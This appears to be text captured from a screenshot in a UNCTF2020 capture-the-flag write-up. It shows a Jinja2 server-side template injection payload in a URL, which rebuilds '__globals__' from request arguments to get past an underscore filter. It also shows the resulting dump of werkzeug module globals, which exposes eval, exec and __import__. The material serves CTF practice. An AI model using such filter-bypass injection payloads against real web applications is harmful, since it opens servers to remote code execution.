 UNCTF2020 - HACK 4 FUN
不安全 | 30da14.node1.hackingfor.fun/secret_route_you_do_not_know?guess={{request|attr((request.args.usc*2,request.args.globals,request.args.usc*2)|join)}}&usc=_&application=application&globals=globals
{'__name__': 'werkzeug.wrappers.base_request', '__doc__': None, '__package__': 'werkzeug.wrappers', '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7f20a67acb00>, '__spec__': ModuleSpec(name='werkzeug.wrappers.base_request', loader=<_frozen_importlib_external.SourceFileLoader object at 0x7f20a67acb00>,
origin='/usr/local/lib/python3.6/site-packages/werkzeug/wrappers/base_request.py'), '__file__': '/usr/local/lib/python3.6/site-packages/werkzeug/wrappers/base_request.py', '__cached__': '/usr/local/lib/python3.6/site-packages/werkzeug/wrappers/__pycache__/base_request.cpython-36.pyc', '__builtins__': {'__name__': 'builtins', '__doc__':
"Built-in functions, exceptions, and other objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_importlib.BuiltinImporter'>), '__build_class__': <built-in function
__build_class__>, '__import__': <built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in function all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in function compile>, 'delattr':
<built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exec>, 'format': <built-in function format>, 'getattr': <built-in function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in function
hash>, 'hex': <built-in function hex>, 'id': <built-in function id>, 'input': <built-in function input>, 'isinstance': <built-in function isinstance>, 'issubclass': <built-in function issubclass>, 'iter': <built-in function iter>, 'len': <built-in function len>, 'locals': <built-in function locals>, 'max': <built-in function max>, 'min': <built-in
function min>, 'next': <built-in function next>, 'oct': <built-in function oct>, 'ord': <built-in function ord>, 'pow': <built-in function pow>, 'print': <built-in function print>, 'repr': <built-in function repr>, 'round': <built-in function round>, 'setattr': <built-in function setattr>, 'sorted': <built-in function sorted>, 'sum': <built-in
function sum>, 'vars': <built-in function vars>, 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': True, 'bool': <class 'bool'>, 'memoryview': <class 'memoryview'>, 'bytearray': <class 'bytearray'>, 'bytes': <class 'bytes'>, 'classmethod': <class 'classmethod'>, 'complex': <class 'complex'>, 'dict':
<class 'dict'>, 'enumerate': <class 'enumerate'>, 'filter': <class 'filter'>, 'float': <class 'float'>, 'frozenset': <class 'frozenset'>, 'property': <class 'property'>, 'int': <class 'int'>, 'list': <class 'list'>, 'map': <class 'map'>, 'object': <class 'object'>, 'range': <class 'range'>, 'reversed': <class 'reversed'>, 'set': <class 'set'>, 'slice': <class 'slice'>,
'staticmethod': <class 'staticmethod'>, 'str': <class 'str'>, 'super': <class 'super'>, 'tuple': <class 'tuple'>, 'type': <class 'type'>, 'zip': <class 'zip'>, '__debug__': True, 'BaseException': <class 'BaseException'>, 'Exception': <class 'Exception'>, 'TypeError': <class 'TypeError'>, 'StopAsyncIteration': <class 'StopAsyncIteration'>, 'StopIteration':
<class 'StopIteration'>, 'GeneratorExit': <class 'GeneratorExit'>, 'SystemExit': <class 'SystemExit'>, 'KeyboardInterrupt': <class 'KeyboardInterrupt'>, 'ImportError': <class 'ImportError'>, 'ModuleNotFoundError': <class 'ModuleNotFoundError'>, 'OSError': <class 'OSError'>, 'EnvironmentError': <class 'OSError'>, 'IOError': <class
'OSError'>, 'EOFError': <class 'EOFError'>, 'RuntimeError': <class 'RuntimeError'>, 'RecursionError': <class 'RecursionError'>, 'NotImplementedError': <class 'NotImplementedError'>, 'NameError': <class 'NameError'>, 'UnboundLocalError': <class 'UnboundLocalError'>, 'AttributeError': <class 'AttributeError'>, 'SyntaxError': <class
'SyntaxError'>, 'IndentationError': <class 'IndentationError'>, 'TabError': <class 'TabError'>, 'LookupError': <class 'LookupError'>, 'IndexError': <class 'IndexError'>, 'KeyError': <class 'KeyError'>, 'ValueError': <class 'ValueError'>, 'UnicodeError': <class 'UnicodeError'>, 'UnicodeEncodeError': <class 'UnicodeEncodeError'>,
'UnicodeDecodeError': <class 'UnicodeDecodeError'>, 'UnicodeTranslateError': <class 'UnicodeTranslateError'>, 'AssertionError': <class 'AssertionError'>, 'ArithmeticError': <class 'ArithmeticError'>, 'FloatingPointError': <class 'FloatingPointError'>, 'OverflowError': <class 'OverflowError'>, 'ZeroDivisionError': <class 'ZeroDivisionError'>,
'SystemError': <class 'SystemError'>, 'ReferenceError': <class 'ReferenceError'>, 'BufferError': <class 'BufferError'>, 'MemoryError': <class 'MemoryError'>, 'Warning': <class 'Warning'>, 'UserWarning': <class 'UserWarning'>, 'DeprecationWarning': <class 'DeprecationWarning'>, 'PendingDeprecationWarning': <class
'PendingDeprecationWarning'>, 'SyntaxWarning': <class 'SyntaxWarning'>, 'RuntimeWarning': <class 'RuntimeWarning'>, 'FutureWarning': <class 'FutureWarning'>, 'ImportWarning': <class 'ImportWarning'>, 'UnicodeWarning': <class 'UnicodeWarning'>, 'BytesWarning': <class 'BytesWarning'>, 'ResourceWarning': <class
'ResourceWarning'>, 'ConnectionError': <class 'ConnectionError'>, 'BlockingIOError': <class 'BlockingIOError'>, 'BrokenPipeError': <class 'BrokenPipeError'>, 'ChildProcessError': <class 'ChildProcessError'>, 'ConnectionAbortedError': <class 'ConnectionAbortedError'>, 'ConnectionRefusedError': <class 'ConnectionRefusedError'>,
'ConnectionResetError': <class 'ConnectionResetError'>, 'FileExistsError': <class 'FileExistsError'>, 'FileNotFoundError': <class 'FileNotFoundError'>, 'IsADirectoryError': <class 'IsADirectoryError'>, 'NotADirectoryError': <class 'NotADirectoryError'>, 'InterruptedError': <class 'InterruptedError'>, 'PermissionError': <class 'PermissionError'>,
'ProcessLookupError': <class 'ProcessLookupError'>, 'TimeoutError': <class 'TimeoutError'>, 'open': <built-in function open>, 'quit': Use quit() or Ctrl-D (i.e. EOF) to exit, 'exit': Use exit() or Ctrl-D (i.e. EOF) to exit, 'copyright': Copyright (c) 2001-2019 Python Software Foundation. All Rights Reserved. Copyright (c) 2000 BeOpen.com. All
Rights Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rights Reserved., 'credits': Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands for supporting Python development. See
www.python.org for more information., 'license': Type license() to see the full license text, 'help': Type help() for interactive help, or help(object) for help about object.}, 'update_wrapper': <function update_wrapper at 0x7f20a7b28048>, 'BytesIO': <class '_io.BytesIO'>, 'to_native': <function to_native at 0x7f20a68a1e18>, 'to_unicode':
<function to_unicode at 0x7f20a68a1ea0>, 'wsgi_decoding_dance': <function wsgi_decoding_dance at 0x7f20a68a1c80>, 'wsgi_get_bytes': operator.methodcaller('encode', 'latin1'), 'CombinedMultiDict': <class 'werkzeug.datastructures.CombinedMultiDict'>, 'EnvironHeaders': <class 'werkzeug.datastructures.EnvironHeaders'>,
'ImmutableList': <class 'werkzeug.datastructures.ImmutableList'>, 'ImmutableMultiDict': <class 'werkzeug.datastructures.ImmutableMultiDict'>, 'iter_multi_items': <function iter_multi_items at 0x7f20a677abf8>, 'MultiDict': <class 'werkzeug.datastructures.MultiDict'>, 'default_stream_factory': <function default_stream_factory at
0x7f20a68556a8>, 'FormDataParser': <class 'werkzeug.formparser.FormDataParser'>, 'parse_cookie': <function parse_cookie at 0x7f20a67bfe18>, 'parse_list_header': <function parse_list_header at 0x7f20a67bdf28>, 'parse_options_header': <function parse_options_header at 0x7f20a67bf0d0>, 'url_decode': <function url_decode at
0x7f20a6873bf8>, 'cached_property': <class 'werkzeug.utils.cached_property'>, 'environ_property': <class 'werkzeug.utils.environ_property'>, 'get_content_length': <function get_content_length at 0x7f20a6855b70>, 'get_current_url': <function get_current_url at 0x7f20a68559d8>, 'get_host': <function get_host at 0x7f20a6855ae8>,
'get_input_stream': <function get_input_stream at 0x7f20a6855bf8>, 'BaseRequest': <class 'werkzeug.wrappers.base_request.BaseRequest'>, '_assert_not_shallow': <function _assert_not_shallow at 0x7f20a6855598>} error!!